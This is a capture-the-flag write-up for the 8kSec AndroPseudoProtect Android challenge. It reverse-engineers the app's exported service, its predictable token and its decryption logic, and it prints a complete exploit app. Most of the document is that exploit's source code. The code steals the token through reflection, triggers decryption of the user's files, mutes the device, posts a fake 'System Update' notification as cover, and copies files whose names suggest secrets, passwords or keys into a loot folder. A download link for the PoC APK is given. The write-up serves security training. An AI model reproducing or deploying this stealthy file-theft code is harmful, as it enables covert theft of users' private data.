8kSec - AndroPseudoProtect - The Ultimate Device Security¶
Description: Tired of worrying about your device security? AndroPseudoProtect offers comprehensive protection with just a tap!
Link: https://academy.8ksec.io/course/android-application-exploitation-challenges
Let's install the .apk file using ADB
After some minutes looking for the behavior of the app, and giving the permissions; The app will encrypt the files under sdcard directory.
That's funny and idk if this is intended, but I don't care because I don't read the source code yet.
After some "QA" test(? I noticed that when the user reopens AndroPseudoProtect after closing it, pressing the “Start Security” button doesn’t re‑enable protection as expected; instead, if encrypted files already exist, the app decrypts them all.
This flawed toggle behavior lets an attacker exploit the exported service that triggers the same logic, silently restoring files to plaintext whenever the user interacts with the app, while the victim believes encryption is still protecting their data.
Analyzing the logs file, I didn't find nothing useful.
Let's inspect the source code using JADX.
Looking in the AndroidManifest.xml file, we can see the following XML content:
<activity
android:name="com.eightksec.andropseudoprotect.MainActivity"
android:exported="true">
<intent-filter>
<action android:name="android.intent.action.MAIN"/>
<category android:name="android.intent.category.LAUNCHER"/>
</intent-filter>
</activity>
<service
android:name="com.eightksec.andropseudoprotect.SecurityService"
android:exported="true"
android:foregroundServiceType="dataSync"/>
<receiver
android:name="com.eightksec.andropseudoprotect.SecurityReceiver"
android:exported="true">
<intent-filter>
<action android:name="com.eightksec.andropseudoprotect.START_SECURITY"/>
<action android:name="com.eightksec.andropseudoprotect.STOP_SECURITY"/>
</intent-filter>
</receiver>
We can see the Activity:
com.eightksec.andropseudoprotect.MainActivity
The service:
com.eightksec.andropseudoprotect.SecurityService
The receiver:
com.eightksec.andropseudoprotect.SecurityReceiver
The receiver listen for:
-
com.eightksec.andropseudoprotect.START_SECURITY -
com.eightksec.andropseudoprotect.STOP_SECURITY
As exported and without protections permissions.
So, any app can launch the service!
But first, let's go in depth into the code we can see with JADX.
MainActivity class interesting code:
This code calls updateSecurityStatus() passing the default value false.
SecurityService or the Foreground Service. -
updateSecurityStatus(true)→ print “SECURE”. -
Generate new token and make
startService(... START_SECURITY ...)When the service seesprivate final void startSecurity() { showDebugNotification("Starting security service"); updateSecurityStatus(true); resetEncryptionProgress(); Intent intent = new Intent(); intent.setAction(SecurityService.ACTION_START_SECURITY); SecurityUtils securityUtils = this.securityUtils; SecurityUtils securityUtils2 = null; if (securityUtils == null) { Intrinsics.throwUninitializedPropertyAccessException("securityUtils"); securityUtils = null; } intent.putExtra(SecurityService.EXTRA_SECURITY_TOKEN, securityUtils.getSecurityToken()); try { Intent intent2 = new Intent(this, (Class<?>) SecurityService.class); intent2.setAction(SecurityService.ACTION_START_SECURITY); SecurityUtils securityUtils3 = this.securityUtils; if (securityUtils3 == null) { Intrinsics.throwUninitializedPropertyAccessException("securityUtils"); } else { securityUtils2 = securityUtils3; } intent2.putExtra(SecurityService.EXTRA_SECURITY_TOKEN, securityUtils2.getSecurityToken()); startService(intent2); sendBroadcast(intent); ToastUtils.showInfoToast$default(ToastUtils.INSTANCE, this, "Starting Security Service", 0, 4, null); } catch (Exception e) { ToastUtils.showErrorToast$default(ToastUtils.INSTANCE, this, "Error: " + e.getMessage(), 0, 4, null); updateSecurityStatus(false); } }.encryptedfiles, it interprets START as decrypt. UI says “SECURE”, but the data remains clear.
This code always call startDecryption() within the service.
private final void stopSecurity() {
showDebugNotification("Stopping security service");
updateSecurityStatus(false);
Intent intent = new Intent();
intent.setAction(SecurityService.ACTION_STOP_SECURITY);
SecurityUtils securityUtils = this.securityUtils;
SecurityUtils securityUtils2 = null;
if (securityUtils == null) {
Intrinsics.throwUninitializedPropertyAccessException("securityUtils");
securityUtils = null;
}
intent.putExtra(SecurityService.EXTRA_SECURITY_TOKEN, securityUtils.getSecurityToken());
try {
Intent intent2 = new Intent(this, (Class<?>) SecurityService.class);
intent2.setAction(SecurityService.ACTION_STOP_SECURITY);
SecurityUtils securityUtils3 = this.securityUtils;
if (securityUtils3 == null) {
Intrinsics.throwUninitializedPropertyAccessException("securityUtils");
} else {
securityUtils2 = securityUtils3;
}
intent2.putExtra(SecurityService.EXTRA_SECURITY_TOKEN, securityUtils2.getSecurityToken());
startService(intent2);
sendBroadcast(intent);
ToastUtils.showWarningToast$default(ToastUtils.INSTANCE, this, "Stopping Security Service", 0, 4, null);
} catch (Exception e) {
ToastUtils.showErrorToast$default(ToastUtils.INSTANCE, this, "Error: " + e.getMessage(), 0, 4, null);
updateSecurityStatus(true);
}
}
So, MainActivity class:
-
Does not ask the
SecurityServiceif it was already running (bybindServiceorServiceManager). -
Does not check for
.encryptedfiles to decide “Start” vs “Stop”. -
The
isServiceRunningflag is reset to false on every new process, enabling the “Start” button and leading to the buggy decryption flow.
Now let's inspect the SecurityService class!
And we can notice here the problem:
@Override
public int onStartCommand(Intent intent, int flags, int startId) {
String action = intent != null ? intent.getAction() : null;
if (action != null) {
int hashCode = action.hashCode();
if (hashCode != -1447419790) {
if (hashCode == -1187150936 && action.equals(ACTION_START_SECURITY)) {
String stringExtra = intent.getStringExtra(EXTRA_SECURITY_TOKEN);
if (stringExtra != null && Intrinsics.areEqual(stringExtra, new SecurityUtils().getSecurityToken())) {
if (this.isServiceRunning) {
stopSecurity();
}
startSecurity();
}
return 1;
}
} else if (action.equals(ACTION_STOP_SECURITY)) {
String stringExtra2 = intent.getStringExtra(EXTRA_SECURITY_TOKEN);
if (stringExtra2 != null && Intrinsics.areEqual(stringExtra2, new SecurityUtils().getSecurityToken())) {
stopSecurity();
}
return 1;
}
}
startAsForeground();
return 1;
}
We can divide the code in four steps:
-
Predictable Authentication: The token it compares is the one it instantly generates itself. (
new SecurityUtils().getSecurityToken()), so any process loading the same class gets the correct value. Also, never is secret because is invoked every time when intent is coming. And always is the same token. -
Volatile flag
isServiceRunning: Is stored only in memory. (you can also check looking in the sandbox app directory). -
Killing the app → the process dies →
isServiceRunning= false. -
Files remain as
.encrypted(which is OK). -
Internal Start → Stop → Start sequence:
-
If the user touches “Start” while the flag was true, it first enters
and send thestopSecurity(), which executes:DECRYPTION_COMPLETEbroadcast. -
It then passes to
...but that method, insidestartSecurity()and callsFileProcessor, detects that the files are already encrypted and runs out of work, leaving everything in plain text. Or just because the cycle was broken and does not re-encrypt anything. -
The actual status of the files and the UI are out of sync: the card says “SECURE”, but the protection is disabled.
Let's create the exploit!
MainActivity¶
Requests notification and storage permissions, then launches StealService.
StealService¶
-
Mutes every audio stream.
-
Reflects into
com.eightksec.andropseudoprotectto steal the in‑memory security token. -
Spoofs the victim’s IPC handshake (
START_SECURITY➜ waits forSECURITY_STARTED➜ repliesSTOP_SECURITY). -
After
DECRYPTION_COMPLETE, crawls external storage, copies any ≤ 10 MB “interesting” files (e.g..txt,.pdf, secret) into its own loot-folder and previews a few lines of up to three text files in Logcat.
Code¶
AndroidManifest.xml
<manifest xmlns:android="http://schemas.android.com/apk/res/android"
xmlns:tools="http://schemas.android.com/tools"
package="com.lautaro.andropseudoexploit">
<uses-permission android:name="android.permission.QUERY_ALL_PACKAGES"
tools:ignore="QueryAllPackagesPermission"/>
<uses-permission android:name="android.permission.READ_EXTERNAL_STORAGE" />
<uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE" />
<uses-permission android:name="android.permission.MANAGE_EXTERNAL_STORAGE"
tools:ignore="ScopedStorage" />
<uses-permission android:name="android.permission.POST_NOTIFICATIONS" />
<uses-permission android:name="android.permission.ACCESS_NOTIFICATION_POLICY" />
<uses-permission android:name="android.permission.MODIFY_AUDIO_SETTINGS"/>
<application
android:allowBackup="true"
android:icon="@mipmap/ic_launcher"
android:label="AndroPseudoExploit"
android:requestLegacyExternalStorage="true"
android:supportsRtl="true"
android:theme="@style/Theme.AppCompat.DayNight.NoActionBar">
<activity
android:name=".MainActivity"
android:exported="true">
<intent-filter>
<action android:name="android.intent.action.MAIN" />
<category android:name="android.intent.category.LAUNCHER" />
</intent-filter>
</activity>
<service
android:name=".StealService"
android:exported="false"
android:foregroundServiceType="dataSync"/>
</application>
</manifest>
MainActivity.java
package com.lautaro.andropseudoexploit;
import android.Manifest;
import android.content.Intent;
import android.content.pm.PackageManager;
import android.os.Build;
import android.os.Bundle;
import android.os.Environment;
import android.provider.Settings;
import android.util.Log;
import android.widget.Toast;
import androidx.annotation.NonNull;
import androidx.appcompat.app.AppCompatActivity;
import androidx.core.app.ActivityCompat;
import androidx.core.content.ContextCompat;
import android.net.Uri;
public class MainActivity extends AppCompatActivity {
private static final int STORAGE_PERMISSION_CODE = 100;
private static final int MANAGE_STORAGE_CODE = 101;
private static final int NOTIFICATION_PERMISSION_CODE = 102;
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
Log.i("PoC", "MainActivity created");
// get notifications
if (Build.VERSION.SDK_INT >= Build.VERSION_CODES.TIRAMISU) {
if (ContextCompat.checkSelfPermission(this, Manifest.permission.POST_NOTIFICATIONS)
!= PackageManager.PERMISSION_GRANTED) {
Log.i("PoC", "Req POST_NOTIFICATIONS...");
ActivityCompat.requestPermissions(this,
new String[]{Manifest.permission.POST_NOTIFICATIONS},
NOTIFICATION_PERMISSION_CODE);
return; // wait
}
}
// verify perms
if (hasStoragePermissions()) {
Log.i("PoC", "perms granted, starting exploit");
startExploit();
} else {
Log.i("PoC", "no perms, requesting...");
requestStoragePermissions();
}
}
private boolean hasStoragePermissions() {
if (Build.VERSION.SDK_INT >= Build.VERSION_CODES.R) {
// android 11+
return Environment.isExternalStorageManager();
} else if (Build.VERSION.SDK_INT >= Build.VERSION_CODES.M) {
// android 6-10
return ContextCompat.checkSelfPermission(this, Manifest.permission.READ_EXTERNAL_STORAGE) == PackageManager.PERMISSION_GRANTED &&
ContextCompat.checkSelfPermission(this, Manifest.permission.WRITE_EXTERNAL_STORAGE) == PackageManager.PERMISSION_GRANTED;
} else {
// android <= 5
return true;
}
}
private void requestStoragePermissions() {
if (Build.VERSION.SDK_INT >= Build.VERSION_CODES.R) {
// android 11+ - MANAGE_EXTERNAL_STORAGE
Log.i("PoC", "req MANAGE_EXTERNAL_STORAGE for android 11+");
try {
Intent intent = new Intent(Settings.ACTION_MANAGE_APP_ALL_FILES_ACCESS_PERMISSION);
intent.setData(Uri.parse("package:" + getPackageName()));
startActivityForResult(intent, MANAGE_STORAGE_CODE);
} catch (Exception e) {
Log.e("PoC", "failed to request MANAGE_EXTERNAL_STORAGE", e);
// fallback
requestLegacyPermissions();
}
} else {
// android 6-10
requestLegacyPermissions();
}
}
private void requestLegacyPermissions() {
Log.i("PoC", "requesting legacy storage permissions");
ActivityCompat.requestPermissions(this, new String[]{
Manifest.permission.READ_EXTERNAL_STORAGE,
Manifest.permission.WRITE_EXTERNAL_STORAGE
}, STORAGE_PERMISSION_CODE);
}
@Override
protected void onActivityResult(int requestCode, int resultCode, Intent data) {
super.onActivityResult(requestCode, resultCode, data);
if (requestCode == MANAGE_STORAGE_CODE) {
if (Build.VERSION.SDK_INT >= Build.VERSION_CODES.R) {
if (Environment.isExternalStorageManager()) {
Log.i("PoC", "MANAGE_EXTERNAL_STORAGE granted");
startExploit();
} else {
Log.e("PoC", "MANAGE_EXTERNAL_STORAGE denied");
Toast.makeText(this, "storage permis required for exploit", Toast.LENGTH_LONG).show();
// try with legacy perms
requestLegacyPermissions();
}
} } }
@Override
public void onRequestPermissionsResult(int requestCode, @NonNull String[] permissions, @NonNull int[] grantResults) {
super.onRequestPermissionsResult(requestCode, permissions, grantResults);
if (requestCode == NOTIFICATION_PERMISSION_CODE) {
if (grantResults.length > 0 && grantResults[0] == PackageManager.PERMISSION_GRANTED) {
Log.i("PoC", "notification perm granted");
} else {
Log.w("PoC", "notification perm denied");
}
// get storage
if (hasStoragePermissions()) {
startExploit();
} else {
requestStoragePermissions();
}
}
if (requestCode == STORAGE_PERMISSION_CODE) {
boolean allGranted = true;
for (int result : grantResults) {
if (result != PackageManager.PERMISSION_GRANTED) {
allGranted = false;
break;
}
}
if (allGranted) {
Log.i("PoC", "legacy storage perm granted");
startExploit();
} else {
Log.e("PoC", "storage perm denied");
Toast.makeText(this, "storage permissions required for exploit", Toast.LENGTH_LONG).show();
startExploit(); // try anyway
}
} }
private void startExploit() {
Log.i("PoC", "starting StealService...");
// start exploit
startService(new Intent(this, StealService.class));
}
}
StealService.java
package com.lautaro.andropseudoexploit;
import android.app.Service;
import android.app.NotificationManager;
import android.content.*;
import android.os.*;
import android.media.AudioManager;
import android.util.Log;
import java.io.*;
import java.util.*;
public class StealService extends Service {
private static final String V_PKG = "com.eightksec.andropseudoprotect";
private static final String ACT_START = V_PKG + ".START_SECURITY";
private static final String ACT_STOP = V_PKG + ".STOP_SECURITY";
private static final String ACT_STARTED = V_PKG + ".SECURITY_STARTED";
private static final String ACT_DONE = V_PKG + ".DECRYPTION_COMPLETE";
private static final String EXTRA_TOKEN = "security_token";
private BroadcastReceiver rx;
private String token;
@Override
public int onStartCommand(Intent i, int f, int id) {
new Thread(this::pwn).start();
return START_NOT_STICKY;
}
private void pwn() {
// mute
muteDevice();
token = getToken();
if (token == null) { stopSelf(); return; }
Log.i("PoC", "token=" + token);
hideNotificationPanel();
postDummyNotification();
register();
Intent s = new Intent(ACT_START)
.setPackage(V_PKG)
.putExtra(EXTRA_TOKEN, token);
sendBroadcast(s);
Log.i("PoC", "START_SECURITY sent – waiting SECURITY_STARTED ...");
}
private void muteDevice() {
try {
AudioManager am = (AudioManager) getSystemService(Context.AUDIO_SERVICE);
if (am != null) {
int[] streams = {
AudioManager.STREAM_MUSIC,
AudioManager.STREAM_NOTIFICATION,
AudioManager.STREAM_RING,
AudioManager.STREAM_ALARM,
AudioManager.STREAM_SYSTEM
};
for (int s : streams) am.setStreamVolume(s, 0, 0);
Log.i("PoC", "device audio muted");
}
} catch (Exception e) {
Log.w("PoC", "mute failed: " + e.getMessage());
}
}
// reflection
private String getToken() {
try {
Context vc = createPackageContext(V_PKG, CONTEXT_INCLUDE_CODE | CONTEXT_IGNORE_SECURITY);
Class<?> su = vc.getClassLoader().loadClass(V_PKG + ".SecurityUtils");
return (String) su.getMethod("getSecurityToken")
.invoke(su.getDeclaredConstructor().newInstance());
} catch (Exception e) {
Log.e("PoC", "token fail", e);
return null;
}
}
// try close notification panel
private void hideNotificationPanel() {
try {
Intent closeDialogs = new Intent("android.intent.action.CLOSE_SYSTEM_DIALOGS");
sendBroadcast(closeDialogs);
Log.i("PoC", "closed notification panel");
} catch (Exception e) {
Log.w("PoC", "cannot close notification panel: " + e.getMessage());
}
}
// send dummy notification
private void postDummyNotification() {
try {
if (Build.VERSION.SDK_INT >= Build.VERSION_CODES.O) {
android.app.NotificationChannel channel =
new android.app.NotificationChannel("stealth_channel",
"System Updates", NotificationManager.IMPORTANCE_LOW);
NotificationManager nm = (NotificationManager) getSystemService(Context.NOTIFICATION_SERVICE);
nm.createNotificationChannel(channel);
android.app.Notification notif = new android.app.Notification.Builder(this, "stealth_channel")
.setSmallIcon(android.R.drawable.ic_dialog_info)
.setContentTitle("System Update")
.setContentText("Checking for updates...")
.setPriority(android.app.Notification.PRIORITY_LOW)
.setOngoing(false)
.setAutoCancel(true)
.build();
nm.notify(999, notif);
Log.i("PoC", "dummy notification posted");
}
} catch (Exception e) {
Log.w("PoC", "dummy notification failed: " + e.getMessage());
}
}
// receivers
private void register() {
rx = new BroadcastReceiver() {
@Override
public void onReceive(Context c, Intent in) {
String a = in.getAction();
if (ACT_STARTED.equals(a)) {
Log.i("PoC", "SECURITY_STARTED → sending STOP");
hideNotificationPanel(); // hide
Intent stop = new Intent(ACT_STOP)
.setPackage(V_PKG)
.putExtra(EXTRA_TOKEN, token);
sendBroadcast(stop);
} else if (ACT_DONE.equals(a)) {
Log.i("PoC", "DECRYPTION_COMPLETE, looting...");
hideNotificationPanel(); // hide
loot();
cleanup();
}
} };
IntentFilter f = new IntentFilter();
f.addAction(ACT_STARTED);
f.addAction(ACT_DONE);
if (Build.VERSION.SDK_INT >= Build.VERSION_CODES.TIRAMISU) {
registerReceiver(rx, f, Context.RECEIVER_EXPORTED);
} else {
registerReceiver(rx, f, Context.RECEIVER_EXPORTED);
}
}
// steal files
private void loot() {
File sd = Environment.getExternalStorageDirectory();
File base = getExternalFilesDir(null);
File lootDir = new File(base, "loot");
lootDir.mkdirs();
Log.i("PoC", "traversing: " + sd.getAbsolutePath());
int n = copyRecursive(sd, lootDir, sd.getAbsolutePath());
Log.i("PoC", "copied " + n + " files into " + lootDir.getAbsolutePath());
previewTxts(lootDir);
}
private int copyRecursive(File start, File dstRoot, String rootPath) {
int count = 0;
Deque<File> stack = new ArrayDeque<>();
stack.push(start);
while (!stack.isEmpty()) {
File cur = stack.pop();
try {
if (cur.isDirectory()) {
File[] kids = cur.listFiles();
if (kids != null && kids.length < 1000) {
Collections.addAll(stack, kids);
}
} else if (isInteresting(cur)) {
String rel = cur.getAbsolutePath().substring(rootPath.length());
if (rel.startsWith("/")) rel = rel.substring(1);
File dst = new File(dstRoot, rel);
dst.getParentFile().mkdirs();
try (InputStream in = new FileInputStream(cur);
OutputStream out = new FileOutputStream(dst)) {
in.transferTo(out);
Log.i("PoC", "stolen: " + cur.getName());
count++;
} catch (IOException e) {
Log.w("PoC", "copy failed: " + cur.getName());
}
} } catch (SecurityException ignored) {}
} return count;
}
// just for poc examples
private boolean isInteresting(File f) {
if (f == null || !f.exists() || f.length() == 0) return false;
if (f.length() > 10 * 1024 * 1024) return false;
String n = f.getName().toLowerCase();
return n.endsWith(".txt") || n.endsWith(".pdf") ||
n.endsWith(".doc") || n.endsWith(".docx") ||
n.contains("secret") || n.contains("password") ||
n.contains("key") || n.contains("private");
}
private void previewTxts(File dir) {
List<File> txtFiles = listTxt(dir);
int shown = 0;
for (File f : txtFiles) {
if (shown >= 3) break;
Log.i("PoC", "=== " + f.getName() + " ===");
try (BufferedReader br = new BufferedReader(new FileReader(f))) {
for (int i = 0; i < 8; i++) {
String l = br.readLine();
if (l == null) break;
Log.i("PoC", " " + l);
}
} catch (IOException ignored) {}
Log.i("PoC", "=== end ===");
shown++;
}
}
private List<File> listTxt(File d) {
List<File> l = new ArrayList<>();
if (d == null || !d.exists()) return l;
File[] files = d.listFiles();
if (files != null) {
for (File f : files) {
if (f.isDirectory()) l.addAll(listTxt(f));
else if (f.getName().toLowerCase().endsWith(".txt")) l.add(f);
}
} return l;
}
private void cleanup() {
try {
unregisterReceiver(rx);
} catch (Exception ignored) {}
try {
NotificationManager nm = (NotificationManager) getSystemService(Context.NOTIFICATION_SERVICE);
nm.cancel(999); // cancel notification
} catch (Exception ignored) {}
stopSelf();
Log.i("PoC", "stealth exploit completed!!");
}
@Override
public IBinder onBind(Intent i) {
return null;
}
}
The logs looks like:
I token=8ksec_S3cr3tT0k3n_D0N0tSh4r3
W cannot close notification panel: Permission Denial: android.intent.action.CLOSE_SYSTEM_DIALOGS broadcast from (pid=4530, uid=10224) requires android.permission.BROADCAST_CLOSE_SYSTEM_DIALOGS.
I dummy notification posted
I START_SECURITY sent – waiting SECURITY_STARTED ...
I DECRYPTION_COMPLETE, looting...
W cannot close notification panel: Permission Denial: android.intent.action.CLOSE_SYSTEM_DIALOGS broadcast from (pid=4530, uid=10224) requires android.permission.BROADCAST_CLOSE_SYSTEM_DIALOGS.
I traversing: /storage/emulated/0
I stolen: file.txt
I stolen: filetest.txt
I copied 2 files into /storage/emulated/0/Android/data/om.lautaro.andropseudoexploit/files/loot
I === file.txt ===
I asdasd
I === end ===
I === filetest.txt ===
I aaaaaa
I === end ===
I stealth exploit completed!!
Steps to reproduce:
-
Launch the target app.
-
Encrypt the files.
-
Put the target app in background.
-
Launch the PoC app and see the logs.
Download PoC: https://lautarovculic.com/my_files/androPseudoExploit.apk
I hope you found it useful (:



